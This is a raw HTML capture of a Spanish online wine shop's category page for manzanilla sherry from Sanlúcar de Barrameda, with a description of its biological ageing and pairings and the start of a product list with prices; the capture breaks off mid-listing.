

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quieromasvino.com/comprar-vino-manzanilla-685
body_size: 15703
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es"><![endif]--><html lang="es"><head><meta charset="utf-8" /><title>Comprar vino manzanilla de Sanlúcar de Barrameda - QUIEROMASVINO.COM</title><meta name="description" content="Disfruta con QUIEROMASVINO.COM de los mejores vinos manzanilla de Sanlúcar de Barrameda, joyas enológicas que conjugan mar y tierra a la perfección." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1664081368" /><img width="display:none;?1664081368" /><img width="display:none;?1664081368" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1664081368" /><img width="display:none;?1664081368" /><img width="display:none;?1664081368" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="https://quieromasvino.com/themes/zensation/css/bootstrap.min.css" type="text/css" media="screen" /><link rel="stylesheet" href="/themes/zensation/css/grid_prestashop.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/product_list.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/scenes.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blocklayered/blocklayered.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/blocksocial_zen/blocksocial_zen.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/ph_simpleblog/css/ph_simpleblog.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/ph_simpleblog/css/custom.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ph_megamenu/css/font-awesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/zensation/css/modules/ph_megamenu/css/ph_megamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ph_megamenu/css/custom.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/settings.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/static-captions.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/revsliderprestashop/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="https://quieromasvino.com/themes/zensation/css/responsive.css" type="text/css" media="screen" /><link rel="stylesheet" href="https://quieromasvino.com/themes/zensation/css/shadows.css" type="text/css" media="screen" /><link rel="stylesheet" href="https://quieromasvino.com/themes/zensation/css/owl.carousel.css" type="text/css" media="screen" /><link href="https://quieromasvino.com/themes/zensation/css/override/override.css" rel="stylesheet" type="text/css"/><link rel="canonical" href="https://quieromasvino.com/comprar-vino-manzanilla-685"/>          <link href='//fonts.googleapis.com/css?family=Oswald:300&amp;subset=latin' rel='stylesheet' type='text/css'><style>.block .title_block, .block h4, .breadcrumb, #social_block,	#newsletter_block_left, .manu_nproducts, .products_block .price, #product_list_lview .price, .price_hot, #product_list_gview .price, .ph_megamenu .price, .promo_block, .footernav, .topnav, #ph_megamenu_wrapper, .sf-menu a, .ph_megamenu > li > a, .inline_list li .cat_name, #featured-products_block_center h5, .cart_header, .zen_homebanners_header, ul.address li.address_title, #order .delivery_options_address h3, #order-opc .delivery_options_address h3, .inline_list  li .cat_name, .opc_float .title_block, #product_list_lview li .discount, ul#product_list_lview li .online_only, #product_list_lview li .discount, #product_list_lview li span.availability, ul.address li.address_title, #footer .title_block, #footer .title_block a, .addresses ul.address .address_title, #account-creation_form h3, .block-cms h1, .header_font{font-family: 'Oswald', Arial !important;  font-weight:300}</style><link href='//fonts.googleapis.com/css?family=Abel:regular&amp;subset=latin' rel='stylesheet' type='text/css'><style>body, .ph_megamenu .mega-menu, .ph_megamenu .dropdown li a, #block_various_links_footer, #footer .myaccount, .new, .new_list, .reduced_icon, .blockcategories_footer, #block_contact_infos {font-family: 'Abel', Arial !important;  font-weight:regular}</style><link href='//fonts.googleapis.com/css?family=Oswald:regular&amp;subset=latin' rel='stylesheet' type='text/css'><style>#shopping_cart a, .s_title_block, .s_title_block_mobile, #cart_block .cart_block_product_name, .ph_simpleblog.simpleblog-related-posts h2, .ph_simpleblog.simpleblog-home h2, .ph_simpleblog.simpleblog-recent h2, .ph_simpleblog.simpleblog-category h2, h1, .our_price_display  {font-family: 'Oswald', Arial !important;  font-weight:regular}</style><link href='//fonts.googleapis.com/css?family=Rancho:regular&amp;subset=' rel='stylesheet' type='text/css'><style>.footer_text {font-family: 'Rancho', Arial !important;  font-weight:regular}</style></head><meta name="theme-color" content="#A8034F"><body id="category" class="category category-685 category-comprar-vino-manzanilla lang_es"><div id="page"><div id="header"><div class="header_background"></div><div class="container"> <a id="header_logo" href="http://quieromasvino.com/" title="QUIEROMASVINO.COM "><img class="logo" src="https://quieromasvino.com/img/mi-tienda-logo-1641809793.jpg" alt="QUIEROMASVINO.COM " width="496" height="183" /></a><div id="search_block_top"><form method="get" action="https://quieromasvino.com/buscar" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" /> <input type="submit" name="submit_search" value="Buscar" class="button" /></form></div>  <div class="" id="header_nav"><div class="shopping_cart" id="shopping_cart"> <a href="https://quieromasvino.com/carrito" title="Ver mi carrito de compra" rel="nofollow"> carrito <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">producto</span> <span class="ajax_cart_product_txt_s unvisible">productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive" id="cart_block"><div class="block_content"><div class="cart_block_list"><div class="cart_header">En mi carrito</div><p class="cart_block_no_products"> No hay productos</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Envío gratuito! </span> <span> Transporte </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total:</span></div><p> Estos precios son IVA incluído</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://quieromasvino.com/carrito" title="Confirmar" rel="nofollow"> <span> Confirmar </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <i class="icon-ok"></i> <span style="color:#A8034F; font-size:18px; text-transform:uppercase; margin:0px; padding-bottom: 20px; !important;">Producto añadido correctamente a su carrito de la compra</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total:</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span style="color:#A8034F; font-size:18px; text-transform:uppercase; margin:0px; padding-bottom: 20px; !important;" class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en mi carrito. </span> <span style="color:#A8034F; font-size:18px; text-transform:uppercase; margin:0px; padding-bottom: 20px; !important;" class="ajax_cart_product_txt "> Hay 1 artículo en su cesta. </span><div class="layer_cart_row"> <strong class="dark"> Total de productos: (IVA inclu�do) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Total de envío:&nbsp;(IVA inclu�do) </strong> <span class="ajax_cart_shipping_cost"> Envío gratuito! </span></div><div class="layer_cart_row"> <strong class="dark"> Total: (IVA inclu�do) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar la compra"> <span> <i class="icon-chevron-left left"></i>Continuar la compra </span> </span> <a class="btn btn-default button button-medium" href="https://quieromasvino.com/carrito" title="Ir al carrito" rel="nofollow"> <span> Ir al carrito </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="header_user" ><ul><li id="your_account"><a href="https://quieromasvino.com/mi-cuenta" title="Ver mi cuenta de cliente" rel="nofollow">Su cuenta</a></li></ul><p id="header_user_info"> Bienvenido <a href="https://quieromasvino.com/mi-cuenta" title="Conectarse a su cuenta de cliente" class="login" rel="nofollow">Entrar</a></p></div></div><div class="sf-contener clearfix" id="topmenu"><div id="topmenu_logo"><img class="logo" src="https://quieromasvino.com/img/mi-tienda-logo-1641809793.jpg" alt="QUIEROMASVINO.COM " style="height:30px; width:auto;position: absolute;margin-top: 6px;margin-left: 16px;"/></div><div class="container"><div class="ph_megamenu_mobile_toggle navs"> <a href="#" class="show_megamenu"><i class="fa fa-bars"></i> </a> <a href="#" class="hide_megamenu"><i class="fa fa-times"></i> </a></div><div id="ph_megamenu_wrapper" class="clearBoth"> <nav><ul id="ph_megamenu" class="ph_megamenu"><li class="menu_link_1 with-icon "> <a href="http://quieromasvino.com/" title="Home"> <i class="fa fa-home"></i> <span class="hide">Home</span></a></li><li class="menu_link_6 "> <a href="/comprar-vino-tinto-12" title="TINTO (257)"> <span class="">TINTO (257)</span></a><ul class="dropdown"><li class="dropdown_cat_20"> <a href="https://quieromasvino.com/comprar-vino-pago-20"> Vinos de Pago (8) </a></li><li class="dropdown_cat_34"> <a href="https://quieromasvino.com/comprar-vino-rioja-34"> DOCa Rioja (82) </a></li><li class="dropdown_cat_35"> <a href="https://quieromasvino.com/comprar-vino-ribera-duero-35"> DO Ribera del Duero (87) </a></li><li class="dropdown_cat_36"> <a href="https://quieromasvino.com/comprar-vino-tinto-andalucia-36"> Andalucía (20) </a><ul class="dropdown"><li class="dropdown_cat_child_53"> <a href="https://quieromasvino.com/vino-tinto-huelva-53"> Vino tinto Huelva (1) </a></li><li class="dropdown_cat_child_54"> <a href="https://quieromasvino.com/comprar-vino-granada-54"> Granada (2) </a></li><li class="dropdown_cat_child_59"> <a href="https://quieromasvino.com/comprar-vino-malaga-59"> DO Sierras de Málaga (7) </a></li><li class="dropdown_cat_child_62"> <a href="https://quieromasvino.com/comprar-vino-cadiz-62"> VT de Cádiz (9) </a></li><li class="dropdown_cat_child_67"> <a href="https://quieromasvino.com/comprar-vino-almeria-67"> VT de Laujar-Alpujarra (1) </a></li></ul></li><li class="dropdown_cat_37"> <a href="https://quieromasvino.com/comprar-vino-aragon-37"> Aragón (7) </a><ul class="dropdown"><li class="dropdown_cat_child_80"> <a href="https://quieromasvino.com/comprar-vino-calatayud-80"> DO Calatayud (1) </a></li><li class="dropdown_cat_child_81"> <a href="https://quieromasvino.com/comprar-vino-campo-borja-81"> DO Campo de Borja (3) </a></li><li class="dropdown_cat_child_83"> <a href="https://quieromasvino.com/comprar-vino-somontano-83"> DO Somontano (3) </a></li></ul></li><li class="dropdown_cat_41"> <a href="https://quieromasvino.com/comprar-vino-castilla-mancha-41"> Castilla la Mancha (2) </a></li><li class="dropdown_cat_42"> <a href="https://quieromasvino.com/comprar-vino-castilla-leon-42"> Castilla y León (21) </a><ul class="dropdown"><li class="dropdown_cat_child_117"> <a href="https://quieromasvino.com/comprar-vino-bierzo-117"> DO Bierzo (11) </a></li><li class="dropdown_cat_child_118"> <a href="https://quieromasvino.com/comprar-vino-cigales-118"> DO Cigales (2) </a></li><li class="dropdown_cat_child_122"> <a href="https://quieromasvino.com/comprar-vino-toro-122"> DO Toro (6) </a></li><li class="dropdown_cat_child_125"> <a href="https://quieromasvino.com/comprar-vino-tierra-castilla-leon-125"> VT de Castilla y León (2) </a></li></ul></li><li class="dropdown_cat_43"> <a href="https://quieromasvino.com/comprar-vino-catalunya-43"> Catalunya (12) </a><ul class="dropdown"><li class="dropdown_cat_child_128"> <a href="https://quieromasvino.com/vino-do-catalunya-128"> DO Catalunya (1) </a></li><li class="dropdown_cat_child_132"> <a href="https://quieromasvino.com/comprar-vino-montsant-132"> DO Montsant (2) </a></li><li class="dropdown_cat_child_133"> <a href="https://quieromasvino.com/comprar-vino-penedes-133"> DO Penedés (3) </a></li><li class="dropdown_cat_child_135"> <a href="https://quieromasvino.com/comprar-vino-priorat-135"> DOCa Priorat (6) </a></li></ul></li><li class="dropdown_cat_44"> <a href="https://quieromasvino.com/comprar-vino-comunidad-valenciana-44"> Comunidad Valenciana (7) </a></li><li class="dropdown_cat_45"> <a href="https://quieromasvino.com/comprar-vino-extremadura-45"> Extremadura (9) </a></li><li class="dropdown_cat_47"> <a href="https://quieromasvino.com/comprar-vino-islas-baleares-47"> Islas Baleares (1) </a></li><li class="dropdown_cat_51"> <a href="https://quieromasvino.com/comprar-vino-navarra-51"> Navarra (1) </a></li></ul></li><li class="menu_link_7 "> <a href="/comprar-vino-blanco-13" title="BLANCO (99)"> <span class="">BLANCO (99)</span></a><ul class="dropdown"><li class="dropdown_cat_177"> <a href="https://quieromasvino.com/vinos-blancos-de-pago-177"> Vino blanco de Pago (2) </a></li><li class="dropdown_cat_191"> <a href="https://quieromasvino.com/comprar-vino-rueda-191"> DO Rueda (28) </a></li><li class="dropdown_cat_192"> <a href="https://quieromasvino.com/comprar-vino-rias-baixas-192"> DO Rias Baixas (14) </a></li><li class="dropdown_cat_193"> <a href="https://quieromasvino.com/vino-blanco-andalucia-193"> Vino blanco Andalucía (16) </a><ul class="dropdown"><li class="dropdown_cat_child_194"> <a href="https://quieromasvino.com/vino-huelva-194"> DO Condado de Huelva (9) </a></li><li class="dropdown_cat_child_201"> <a href="https://quieromasvino.com/vino-blanco-malaga-201"> Vino blanco Málaga (1) </a></li><li class="dropdown_cat_child_204"> <a href="https://quieromasvino.com/vino-blanco-cadiz-204"> Vino blanco Cádiz (6) </a></li></ul></li><li class="dropdown_cat_218"> <a href="https://quieromasvino.com/vino-blanco-aragon-218"> Vino blanco Aragón (6) </a></li><li class="dropdown_cat_258"> <a href="https://quieromasvino.com/vino-blanco-castilla-leon-258"> Vino blanco Castilla y León (6) </a></li><li class="dropdown_cat_271"> <a href="https://quieromasvino.com/vino-blanco-catalunya-271"> Vino blanco Catalunya (7) </a></li><li class="dropdown_cat_284"> <a href="https://quieromasvino.com/vino-blanco-comunidad-valenciana-284"> Vino blanco Comunidad Valenciana (2) </a></li><li class="dropdown_cat_290"> <a href="https://quieromasvino.com/vino-blanco-extremadura-290"> Vino blanco Extremadura (3) </a></li><li class="dropdown_cat_294"> <a href="https://quieromasvino.com/vino-blanco-galicia-294"> Vino blanco Galicia (4) </a></li><li class="dropdown_cat_311"> <a href="https://quieromasvino.com/vino-blanco-rioja-311"> Vino blanco Rioja (7) </a></li><li class="dropdown_cat_323"> <a href="https://quieromasvino.com/vino-blanco-navarra-323"> Vino blanco Navarra (3) </a></li><li class="dropdown_cat_715"> <a href="https://quieromasvino.com/vino-blanco-sin-denominacion-715"> Vino blanco sin Denominación (1) </a></li></ul></li><li class="menu_link_8 "> <a href="/comprar-vino-rosado-14" title="ROSADO (18)"> <span class="">ROSADO (18)</span></a></li><li class="menu_link_9 "> <a href="/comprar-espumosos-15" title="ESPUMOSOS (46)"> <span class="">ESPUMOSOS (46)</span></a><ul class="dropdown"><li class="dropdown_cat_698"> <a href="https://quieromasvino.com/comprar-champagne-698"> Champagne (11) </a></li><li class="dropdown_cat_492"> <a href="https://quieromasvino.com/comprar-cava-catalunya-492"> Cava de Catalunya (13) </a></li><li class="dropdown_cat_494"> <a href="https://quieromasvino.com/comprar-cava-extremadura-494"> Cava de Extremadura (3) </a></li><li class="dropdown_cat_495"> <a href="https://quieromasvino.com/comprar-cava-rioja-495"> Cava de La Rioja (2) </a></li><li class="dropdown_cat_707"> <a href="https://quieromasvino.com/otros-espumosos-707"> Otros Espumosos (7) </a></li><li class="dropdown_cat_719"> <a href="https://quieromasvino.com/comprar-vino-frizzante-719"> Frizzantes (10) </a></li></ul></li><li class="menu_link_11 "> <a href="/comprar-vino-generoso-17" title="DULCES y GENEROSOS (98)"> <span class="">DULCES y GENEROSOS (98)</span></a><ul class="dropdown"><li class="dropdown_cat_683"> <a href="https://quieromasvino.com/comprar-vino-dulce-683"> Dulces (22) </a></li><li class="dropdown_cat_684"> <a href="https://quieromasvino.com/comprar-vino-fino-684"> Fino (13) </a></li><li class="dropdown_cat_685"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685"> Manzanilla (18) </a></li><li class="dropdown_cat_686"> <a href="https://quieromasvino.com/comprar-vino-amontillado-686"> Amontillado (11) </a></li><li class="dropdown_cat_687"> <a href="https://quieromasvino.com/comprar-vino-oloroso-687"> Oloroso (27) </a></li><li class="dropdown_cat_688"> <a href="https://quieromasvino.com/comprar-palo-cortado-688"> Palo Cortado (7) </a></li></ul></li><li class="menu_link_12 "> <a href="/comprar-vermut-19" title="VERMUTS (9)"> <span class="">VERMUTS (9)</span></a></li><li class="menu_link_13 "> <a href="/blog" title="BLOG"> <span class="">BLOG</span></a></li></ul> </nav></div></div></div>  <div class="container"></div></div><div id="columns" class="container"><div class="row"><div id="center_column" class="col-md-9 col-md-push-3"><div class="breadcrumb"><div class="breadcrumb_inside"> <a href="https://quieromasvino.com/comprar-vino-generoso-17" title="DULCES y GENEROSOS" data-gg="">DULCES y GENEROSOS</a><span class="navigation-pipe">></span>Manzanilla</div></div><div class="content_scene_cat"><div class="cat_desc"><h1>Vino Manzanilla</h1><p style="text-align:justify;">En esta sección podrás <strong>comprar vino manzanilla</strong>, encontrarás nuestra selección de manzanillas. El vino manzanilla, al igual que el vino fino, es un vino generoso sometido a una crianza biológica bajo velo de flor (levaduras). La manzanilla es un vino que se elabora únicamente en <strong>Sanlúcar de Barrameda</strong> (Cádiz), donde el influjo atlántico hace que sea aquí y sólo aquí donde la crianza biológica ofrezca como resultado final esos matices tan peculiares que caracterizan al vino manzanilla. El contenido alcohólico de estas elaboraciones suele estar entre 15 y 17 % Vol.</p><p style="text-align:justify;"></p><div style="text-align:justify;"><img src="/img/cms/fotoscategorias/dulces-y-generosos/manzanilla/vino-manzanilla.jpeg" alt="vino manzanilla" title="comprar vino manzanilla de sanlucar de barrameda" width="100%" /></div><p style="text-align:justify;"></p><p><strong><a id="mas" style="color:#a8034f;" href="#">Leer más...</a></strong></p><div id="desplegar"><br /><h2>El vino manzanilla y Sanlúcar de Barrameda:</h2><p style="text-align:justify;">Estos vinos sólo se producen en la localidad de gaditana de Sanlúcar de Barrameda. El microclima de esta ciudad hacen que la crianza biológica que se lleva a cabo en las bodegas de este emplazamiento de lugar a un vino muy diferenciado y con características propias y únicas.</p><p style="text-align:justify;">La topografía de Sanlúcar en la desembocadura del Guadalquivir, y ese influjo constante del océano Atlántico proporcionan temperaturas suaves y una alta y predominante humedad relativa, que marcarán el desarrollo especial del velo de flor durante la crianza biológica.</p> <br /><p style="text-align:right;"><strong><a href="#listado"><span style="color:#a8034f;">Ir a los vinos</span></a></strong></p> <br /><h2>Velo de Flor en el vino Manzanilla:</h2><p style="text-align:justify;">La <strong>manzanilla</strong> se elabora por crianza biológica bajo velo de flor una vez encabezados los vinos nuevos conseguidos por prensados suaves de las uvas Palomino.</p><p style="text-align:justify;">El microclima de Sanlúcar marcará ciertas características en dicho velo, diferentes a los que aparecen en otras crianzas biológicas llevadas a cabo en otras zonas del Marco de Jerez.</p> <br /><p style="text-align:right;"><strong><a href="#listado"><span style="color:#a8034f;">Ir a los vinos</span></a></strong></p> <br /><h2>Propuestas de maridaje:</h2><p style="text-align:justify;">Las manzanillas son vinos frescos, salinos que evocan al mar y sus vientos. Van perfectos con platos ligeros como ensaladas, pescados, mariscos… Van bien con platos que contengan algo de vinagre y/o toques salinos. Perfecto acompañante del buen jamón, y cómo no, del langostino de Sanlúcar.</p> <br /><h2>Comprar los mejores vino manzanilla:</h2><p style="text-align:justify;">A continuación encontrarás nuestra selección con los <strong>mejores vinos manzanilla</strong> de Sanlúcar de Barrameda:</p><p style="text-align:justify;"></p></div><p><strong><a id="menos" style="color:#a8034f;" href="#">Leer menos...</a></strong></p></div></div><div class="content_sortPagiBar"><div class="resumecat category-product-count"> Hay 18 productos.</div><div class="sortPagiBar clearfix"><form action="https://quieromasvino.com/comprar-vino-manzanilla-685" method="get" class="nbrItemPage pagination"><p> <label for="nb_item">Mostrar:</label> <input type="hidden" name="id_category" value="685" /> <select name="n" id="nb_item" class="js-nb_item" onchange="this.form.submit();"><option value="12" selected="selected">12</option><option value="24" >24</option> </select> <span>Productos por p&aacute;gina</span></p></form><div class="sortPagiBar_right">  <form id="productsSortForm" action="https://quieromasvino.com/comprar-vino-manzanilla-685" class="productsSortForm" style="vertical-align:bottom;"><p class="select"> <label for="selectPrductSort" style="line-height:27px;">Ordenar por</label> <select id="selectPrductSort" class="selectProductSort" ><option value="position:asc" selected="selected">--</option><option value="price:asc" >Precio: m&aacute;s baratos primero</option><option value="price:desc" >Precio: m&aacute;s caros primero</option><option value="name:asc" >Nombre: de A a Z</option><option value="name:desc" >Nombre: de Z a A</option><option value="quantity:desc" >En inventario primero</option><option value="reference:asc" >Referencia: m&aacute;s bajo primero</option><option value="reference:desc" >Referencia: m&aacute;s alto primero</option> </select></p></form><form method="post" action="https://quieromasvino.com/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled"> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div id="navigation"> <a href="#" id="list">Lista</a><a href="#" id="grid">Cuadr&iacute;cula</a></div></div></div></div>  <div class="product_list" id="product_list"><ul id="product_list_lview" class="clear"><li class="ajax_block_product first_item item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear" class="product_image"><img src="https://quieromasvino.com/6131-zen_list_default/solear-manzanilla.jpg" alt="Manzanilla Solear" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear">Manzanilla Solear</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/solear-manzanilla-518.html" title="Manzanilla Solear">Manzanilla Solear</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">9,60 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/solear-manzanilla-518.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=518&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="518"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/solear-manzanilla-518.html" data-rel="https://quieromasvino.com/solear-manzanilla-518.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/solear-manzanilla-518.html" data-id-product="518">Add to Compare</a></div></div></div></li><li class="ajax_block_product alternate_item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo" class="product_image"><img src="https://quieromasvino.com/2027-zen_list_default/muy-fina-manzanilla-barbadillo.jpg" alt="Manzanilla Muy Fina Barbadillo" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo">Manzanilla Muy Fina Barbadillo</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Manzanilla Muy Fina Barbadillo">Manzanilla Muy Fina Barbadillo</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">5,60 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=519&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="519"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" data-rel="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/muy-fina-manzanilla-barbadillo-519.html" data-id-product="519">Add to Compare</a></div></div></div></li><li class="ajax_block_product item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa" class="product_image"><img src="https://quieromasvino.com/3817-zen_list_default/papirusa-lustau-manzanilla.jpg" alt="Lustau Manzanilla Papirusa" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa">Lustau Manzanilla Papirusa</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Lustau Manzanilla Papirusa">Lustau Manzanilla Papirusa</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">11,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=527&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="527"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" data-rel="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html"></a><div class="compare"> <a class="add_to_compare" href="https://quieromasvino.com/papirusa-lustau-manzanilla-527.html" data-id-product="527">Add to Compare</a></div></div></div></li><li class="ajax_block_product alternate_item clearfix"><div class="center_block"><div class="imgs_list rect"><div class="back_image"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya" class="product_image"><img src="https://quieromasvino.com/6880-zen_list_default/la-goya-manzanilla.jpg" alt="Manzanilla La Goya" class="small_shadow"/></a></div></div><div class="products_list_data"><div class="s_title_block" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya">Manzanilla La Goya</a><span class="availability">Disponible</span></div><div class="s_title_block_mobile" style="margin-top:0px;float:none;"><a href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Manzanilla La Goya">Manzanilla La Goya</a><span class="availability">Disponible</span></div><div class="price_container"><span class="price">8,90 € </span></div></div><div class="small_buttons_container_plist"> <a class="lnk_view" href="https://quieromasvino.com/la-goya-manzanilla-532.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=532&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" 